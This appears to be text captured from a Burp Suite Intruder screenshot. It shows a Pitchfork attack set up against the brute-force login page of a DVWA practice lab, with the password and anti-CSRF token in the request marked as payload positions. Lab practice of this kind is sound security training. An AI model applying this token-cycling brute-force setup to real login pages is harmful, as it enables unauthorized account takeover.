 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
GET /vulnerabilities/brute/index.php?username=admin&password=§1234§&Login=Login&user_token=§c9c9230a771f20b19beb56052e4194a6§ HTTP/1.1
Host: dvwapractice:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://dvwapractice:8080/vulnerabilities/brute/index.php
Cookie: security=high; PHPSESSID=6bop9kf84tl9hbdkclsi3p3ip2
Upgrade-Insecure-Requests: 1
Priority: u=1
Add §
Clear §
Auto §
Refresh